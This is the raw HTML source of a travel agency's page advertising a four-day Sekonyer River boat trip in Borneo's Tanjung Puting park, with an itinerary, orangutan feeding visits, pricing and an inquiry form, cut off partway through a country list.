

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/
body_size: 13915
content:
<!doctype html><html class="no-js" lang=""><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="p:domain_verify" content="fa154afbc07390c9d0dd7b29b85bbd18"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link media="all" href="https://authentic-indonesia.com/wp-content/cache/autoptimize/css/autoptimize_14a4971e13a6ab6ab741d38c385c1bea.css" rel="stylesheet"><title> Borneo Jungle River Cruise at Sekonyer River | Authentic-Indonesia</title><link rel="pingback" href="https://authentic-indonesia.com/xmlrpc.php" /><link rel="icon" href="" type="image/gif" sizes="16x16"><meta name="google-site-verification" content="eRS7HpQh8OvNPM7di2e_e4Cq3_KSmonqqVTFw-PE9sc" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SL4Y7MCJCS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SL4Y7MCJCS');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Explore the Sekonyer River with Borneo Jungle River Cruise Package. Relax on upper or below deck cabin while viewing the beautiful mangroves and rainforest." /><link rel="canonical" href="https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Borneo Jungle River Cruise at Sekonyer River | Authentic-Indonesia" /><meta property="og:description" content="Explore the Sekonyer River with Borneo Jungle River Cruise Package. Relax on upper or below deck cabin while viewing the beautiful mangroves and rainforest." /><meta property="og:url" content="https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/" /><meta property="og:site_name" content="Authentic Indonesia" /><meta property="article:publisher" content="http://facebook.com/AuthenticIndonesia" /><meta property="article:modified_time" content="2019-07-29T05:51:29+00:00" /><meta property="og:image" content="https://authentic-indonesia.com/wp-content/uploads/2018/07/borneo-jungle-river.jpg" /><meta property="og:image:width" content="2052" /><meta property="og:image:height" content="1374" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Authentic_IDN" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/","url":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/","name":"Borneo Jungle River Cruise at Sekonyer River | Authentic-Indonesia","isPartOf":{"@id":"https://authentic-indonesia.com/#website"},"primaryImageOfPage":{"@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/#primaryimage"},"image":{"@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/#primaryimage"},"thumbnailUrl":"https://authentic-indonesia.com/wp-content/uploads/2018/07/borneo-jungle-river.jpg","datePublished":"2018-07-27T08:02:13+00:00","dateModified":"2019-07-29T05:51:29+00:00","description":"Explore the Sekonyer River with Borneo Jungle River Cruise Package. Relax on upper or below deck cabin while viewing the beautiful mangroves and rainforest.","breadcrumb":{"@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/#primaryimage","url":"https://authentic-indonesia.com/wp-content/uploads/2018/07/borneo-jungle-river.jpg","contentUrl":"https://authentic-indonesia.com/wp-content/uploads/2018/07/borneo-jungle-river.jpg","width":2052,"height":1374,"caption":"borneo jungle river"},{"@type":"BreadcrumbList","@id":"https://authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://authentic-indonesia.com/"},{"@type":"ListItem","position":2,"name":"Borneo Jungle River Cruise at Sekonyer River"}]},{"@type":"WebSite","@id":"https://authentic-indonesia.com/#website","url":"https://authentic-indonesia.com/","name":"Authentic Indonesia","description":"Local travel agent in Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://authentic-indonesia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//cdn.rawgit.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//npmcdn.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='stylesheet' id='daterangepicker-css-css' href='//cdn.jsdelivr.net/bootstrap.daterangepicker/2/daterangepicker.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css?ver=6.7.4' type='text/css' media='all' /> <script type="text/javascript" id="jquery-core-js-extra">var SS_DATA = {"ajaxurl":"https:\/\/authentic-indonesia.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="ffwd_frontend-js-extra">var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/authentic-indonesia.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};</script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_d8b88d2dd1fef3452b75629e485c704c.js?ver=1.1.29" id="ffwd_frontend-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_887d7b1146a8107e59611358ddfeedba.js?ver=1.1.29" id="ffwd_jquery_mobile-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.29" id="ffwd_mCustomScrollbar-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_a20ccc97b8ab6324adeb56fa34a04c55.js?ver=0.4.1" id="jquery-fullscreen-js"></script> <script type="text/javascript" id="ffwd_gallery_box-js-extra">var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};</script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_37c755f9d6a25cc3ec52a47a0970d96c.js?ver=1.1.29" id="ffwd_gallery_box-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_c39480835cf00844e6407f24d8aaba2e.js?ver=6.7.4" id="mansory-js"></script> <link rel="https://api.w.org/" href="https://authentic-indonesia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://authentic-indonesia.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://authentic-indonesia.com/?p=1361' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://authentic-indonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauthentic-indonesia.com%2Fpackages%2Fkalimantan-sekonyer-boat-trip%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://authentic-indonesia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauthentic-indonesia.com%2Fpackages%2Fkalimantan-sekonyer-boat-trip%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"></head><body data-rsssl=1 data-rsssl=1 class="home page-template"><div class="navbar navbar-toggleable-sm fixed-top navbar-light bg-faded site-navigation"><div class="container"><div class="navbar-header"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="https://authentic-indonesia.com" style='width: 250px;
 text-align: center;' class="navbar-brand"><img src="https://authentic-indonesia.com/wp-content/uploads/2018/06/authentic-indonesia.png" alt=""></a></div><div class="collapse navbar-collapse justify-content-end" id="navbarCollapse"><ul id="menu-main-menu" class="navbar-nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Destinations</a><ul class="sub-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-42"><a href="https://authentic-indonesia.com/destination/bali/">Bali</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-41"><a href="https://authentic-indonesia.com/destination/java/">Java</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-54"><a href="https://authentic-indonesia.com/destination/lombok/">Lombok</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-53"><a href="https://authentic-indonesia.com/destination/gili-islands/">Gilis</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-52"><a href="https://authentic-indonesia.com/destination/flores/">Flores</a></li><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-398"><a href="https://authentic-indonesia.com/destination/sulawesi/">Sulawesi</a></li><li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-399"><a href="https://authentic-indonesia.com/destination/borneo/">Borneo</a></li><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-400"><a href="https://authentic-indonesia.com/destination/sumatra/">Sumatra</a></li><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-486"><a href="https://authentic-indonesia.com/destination/sumba/">Sumba</a></li><li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-2210"><a href="https://authentic-indonesia.com/destination/papua/">Papua</a></li></ul></li><li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://authentic-indonesia.com/packages/">Our Packages</a></li><li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-1115"><a href="https://authentic-indonesia.com/destination/combined-island/">Combined Islands</a></li><li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1579"><a href="#">Day Trips</a><ul class="sub-menu"><li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-thematic menu-item-1578"><a href="https://authentic-indonesia.com/thematic/day-trip-in-bali/">Day Trip in Bali</a></li><li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-thematic menu-item-1577"><a href="https://authentic-indonesia.com/thematic/day-trip-in-jogja/">Day Trip in Jogja</a></li><li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-thematic menu-item-4431"><a href="https://authentic-indonesia.com/thematic/day-trip-in-java/">Day trip in Java</a></li><li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-thematic menu-item-1576"><a href="https://authentic-indonesia.com/thematic/day-trip-in-lombok/">Day Trip in Lombok</a></li></ul></li><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://authentic-indonesia.com/travel-guide/">Travel Guide</a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://authentic-indonesia.com/sustainable-policy/">Sustainable Policy</a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://authentic-indonesia.com/blog/">Blog</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://authentic-indonesia.com/planning-indonesia-trips/">Plan My Trip</a></li></ul></div></div></div>  <script src="https://www.google.com/recaptcha/api.js?render=6Lcpt8YUAAAAABuXaxAGnem7d6YuLPL3otbnEnuY"></script> <section class="section-content bg_banner" style="background-image: url(https://authentic-indonesia.com/wp-content/uploads/2018/07/borneo-jungle-river.jpg);  background-size:cover; background-position: center center; height:520px;"><div class="section-padding" style="width:100%; height : 100%; "><div class="container"><div class="row"><div class="col-md-12 text-center"><h1 class="section-blog-title" style="color: #fff; font-family: 'LovelyBoys',sans-serif;
 text-transform: none;"> Borneo Jungle River Cruise at Sekonyer River</h1><h2 class="section-blog-subtitle" style="color: #fff; 
 text-transform: none; font-size: 27pt; letter-spacing :0px;"></h2></div></div></div></div></section><div id="primary" class="content-area"><main id="main" class="site-main"><div class="container" style="text-align : justify;"><h3></h3><p>Cruise the waterways of the Sekonyer river located in the national park of Tanjung Puting . Onboard you&#8217;ll get the chance to experience the atmosphere of the rain forest day ! Don&#8217;t forget your binoculars to see the wildlife ! You will also encounter our close ancestors the Orang-utans of Borneo during your visit to the different rehabilitation center .You will also come across a wide range of animals such as  proboscis or long nose monkeys, long tail macaque and birds along the riverside.</p></div><div class="container" style="background-color : #eee; margin-top : 30px;" data-aos="fade-up"><div class="row"><div class="col-md-6" style="padding:0px;"><div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel" ><ol class="carousel-indicators"><li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li><li data-target="#carouselExampleIndicators" data-slide-to="1" ></li><li data-target="#carouselExampleIndicators" data-slide-to="2" ></li><li data-target="#carouselExampleIndicators" data-slide-to="3" ></li></ol><div class="carousel-inner" style="height:400px;"><div class="carousel-item active" style="height:400px;"> <img class="d-block h-100" src="https://authentic-indonesia.com/wp-content/uploads/2018/07/Camp-Leaky-Borneo.jpg" alt="Camp Leaky Borneo"></div><div class="carousel-item " style="height:400px;"> <img class="d-block h-100" src="https://authentic-indonesia.com/wp-content/uploads/2018/07/Monkey-Borneo-Rainforest.jpg" alt="Monkey Borneo Rainforest"></div><div class="carousel-item " style="height:400px;"> <img class="d-block h-100" src="https://authentic-indonesia.com/wp-content/uploads/2018/07/Borneo-Rainforest.jpg" alt="Borneo Rainforest"></div><div class="carousel-item " style="height:400px;"> <img class="d-block h-100" src="https://authentic-indonesia.com/wp-content/uploads/2018/07/River-Cruise-Borneo.jpg" alt="River Cruise Borneo"></div></div></div> <script>jQuery(document).ready(function(){
        jQuery('.carousel').carousel();
    });</script> </div><div class="col-md-6" id="map"></div></div> <script>jQuery(document).ready(function() {
                            initialize()
                        });
                        var labels = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
                        var labelIndex = 0;


                        
                        
                        var map;
        
                        function initialize() {
                            var mapCenter = new google.maps.LatLng(-3.012657153095657, 111.93276176953124);
                            var myOptions = {
                                zoom: 8,
                                mapTypeId: google.maps.MapTypeId.ROADMAP,
                                center: mapCenter,
								disableDefaultUI: true
                            };
                            map = new google.maps.Map(document.getElementById("map"), myOptions);
                            addMarker({lat: -2.7608556,lng: 111.94479950000004},map);addMarker({lat: -2.8326746,lng: 111.80820599999993},map);addMarker({lat: -2.681946200000001,lng: 111.7733902},map);addMarker({lat: -2.688962,lng: 111.62239799999998},map);
                        }
                        function addMarker(location, map) {
                        var marker = new google.maps.Marker({
                          position: location,
                          label: labels[labelIndex++ % labels.length],
                          map: map
                        });
                        
                        }</script> </div><div class="container" style="margin-top : 30px;"><div class="row" ><div class="col-md-8 "><section class="primary-content"><article class="itinerary-details" style="text-decoration:justify; margin-top : 30px;"><h3>Trip Itinerary</h3><div class="row"><div class="col-md-12"  style="padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;"><h4 class="title_itn">DAY 1: PANGKALAN BUN - KUMAI - PARK</h4><p>Upon arrival at the airport, we will drive directly to Kumai for 20 minutes to board the Sekonyer. The boat is a traditional Klotok wooden river boat about 19m by 3.5m with cabin deck below and a comfortable upper deck where you can view the mangroves and rain forest as it glides by. The cabin deck has 3 air-conditioned cabins, each with a bathroom. The guide&#8217;s team includes the boatman, a cook and expert guide. In the peaceful afternoon we will slowly explore the quiet river while observing the wildlife. We will see proboscis or long nose monkeys, long tail macaque and birds along the riverside.</p><p>In the afternoon, we visit Tanjung Harapan rehabilitation center and witness orangutan feeding time at 15.00. Return to the boat and we find a quiet location to overnight. Your cabin is fully equipped with sheets, towels and toiletries. Delicious meals are served on board. Overnight on board.</p></div><div class="col-md-12"  style="padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;"><h4 class="title_itn">DAY 2: PARK - CAMP LEAKEY - BOAT</h4><p>After breakfast, we cruise the waterways in the park through tea colored water to see the perfect reflections from the vegetation along the river. You may even see fresh water crocodiles! After lunch on board, visit Camp Leakey, the research and information center and where the older orangutans are reintroduced into the rain forest. From the centre, set off on an easy and pretty trek through the tropical rainforest to see orangutans, birds and other rainforest animals and jungle plants. Keep an eye out for noisy gibbons, deer and wild boar. Return to the boat for dinner and move to a quiet mooring for the night.</p></div><div class="col-md-12"  style="padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;"><h4 class="title_itn">DAY 3: PARK - PONDOK TANGGUY - PESALAT - TANJUNG HARAPAN - BOAT</h4><p>After breakfast board the klotok to travel up the river for Pondok Tanguy, the rehabilitation center for the new ex-captive orangutans, see feeding time at 09.00am. Afterward continuing the trip to Pesalat Replantation Camp, see the process of replantation project or take this opportunity to hike at forest. In the afternoon visit Tanjung Harapan Rehabilitation Center and witness another feeding time at 15.00. Free afternoon program, we could visit village near by the park. Overnight on the boat.</p><p>(Free additional program : we could arrange the night walking on this place searching for nocturnal animal or glowing mushroom or just enjoy down the river at nipa palm mangrove observing fireflies)</p></div><div class="col-md-12"  style="padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px dashed #ddd;"><h4 class="title_itn">DAY 4: BOAT - KUMAI - PANGKALAN BUN AIRPORT</h4><p>Cruise transfer to Kumai then to Pangkalan Bun Airport for departure.</p></div></div> <br/> <br/><div class="text-center"> <span class='btn btn-default btn-plan-bg' onclick="jQuery('#itn-detail').show();jQuery(this).hide()">Show the detail</span></div><div class="row" id='itn-detail' style="display:none;"><div class="col-md-12"></div><div class="col-md-6"><h3 class="big-text">Services included :</h3><ul class="list-icl"><li> Transfers In and Out, Between the Sekonyer in Kumai and the Pangkalan Bun Airport or Hotel</li><li> Air Conditioned (Optional), Ensuite Cabin Accommodation</li><li>English Speaking Guide</li><li>All Meals Cooked and Served Onboard</li><li>Mineral Water, Tea, Coffee and Fresh Fruit Juices</li><li> Admission Fee and Park Entrance Permit</li><li> All Off Boat Tours as Per Program</li><li> Ranger Donation</li></ul></div><div class="col-md-6"><h3 class="big-text">Services not included  :</h3><ul  class="list-icl"><li> Airfares, Porters</li><li> Laundry</li><li> Alcoholic and Soda Beverages</li><li> Additional Services Requested</li></ul></div></div></article><div id="btm-trigger"></div></section></div><div class="col-md-4" id="leftcol"><div class="main_sidebar_area"><aside id="secondary" class="widget-area "><div id="sticky"><div style="
 box-shadow : 0 2px 2px 0 rgba(0,0,0,.5),0 1px 5px 0 rgba(0,0,0,.4),0 3px 1px -2px rgba(0,0,0,.2)!important;
 margin : 30px 0;
 " class="mx-auto"><div class="row" style="padding:15px;"><div class="col-sm-6"><h5>Duration</h5><div class="big-text">4 Days</div><p style="font-size: 12pt;">Choose your departure dates yourself</p></div><div class="col-sm-6"><h5>Starts from :</h5><div class="big-text">USD 1,053</div><p style="font-size: 12pt;">per person</p></div><div class="col-md-12 text-center" style="margin-top : 20px;"> <a href="#book_this_trip" class="btn btn-default btn-plan-bg" onclick="javascript:jQuery('#formsendinquiry').show();jQuery('#btn-book_this_trip').hide();">Request a quote</a></div></div></div><div style="width:100%; padding : 15px;"></ul></div></div></aside></div></div><div class="col-md-12"><p id="book_this_trip" style="padding:70px 0;"><div id="formsendinquiry" style="display:none;"><h3>INQUIRY</h3><form action="https://authentic-indonesia.com/planning-indonesia-trips/?act=sendinquiry" method="post" id='frmSendInq'><table id="bookingtable"><tr><td style="width:300px;">Your Name</td><td><div class="row"> <select class="col-md-2  form-control" style="margin:3px;" name="title" required><option value="MR">MR</option><option value="MS">MS</option><option value="MRS">MRS</option></select> <input class="col-md-4 form-control" style="margin:3px;" placeholder="First Name" name="f_name" /> <input class="col-md-4 form-control" style="margin:3px;" placeholder="Last Name" name="l_name"/></div></td></tr><tr><td style="width:300px;">Mobile / Phone Number</td><td><div class="row"> <input class="col-md-5 form-control" name="phone" style="margin:3px;" required/></div></td></tr><tr><td style="width:300px;">E-mail</td><td><div class="row"> <input class="col-md-5 form-control" name="email" style="margin:3px;" required/></div></td></tr><tr><td style="width:300px;">Nationality</td><td><div class="row"> <select class="form-control col-md-5" name="country" id="country" required><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia and Herzegowina">Bosnia and Herzegowina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Congo, the Democratic Republic of the">Congo, the Democratic Republic of the</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote d'Ivoire">Cote d'Ivoire</option><option value="Croatia (Hrvatska)">Croatia (Hrvatska)</option><option value="Cuba">Cuba</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="East Timor">East Timor</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="France Metropolitan">France Metropolitan</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran (Islamic Republic of)">Iran (Islamic Republic of)</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option><option value="Korea, Republic of">Korea, Republic of</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao, People's Democratic Republic">Lao, People's Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana 